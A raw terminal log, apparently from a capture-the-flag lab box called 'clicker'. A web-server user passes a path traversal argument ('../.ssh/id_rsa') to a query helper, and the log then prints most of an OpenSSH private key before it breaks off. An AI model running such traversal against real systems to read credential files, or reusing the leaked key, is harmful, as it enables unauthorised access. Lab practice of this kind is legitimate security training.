 www-data@clicker:/opt/manage$ ./execute_query 6 ../.ssh/id_rsa
./execute_query 6 ../.ssh/id_rsa
mysql: [Warning] Using a password on the command line interface can be insecure.
--------------
-----BEGIN OPENSSH PRIVATE KEY---
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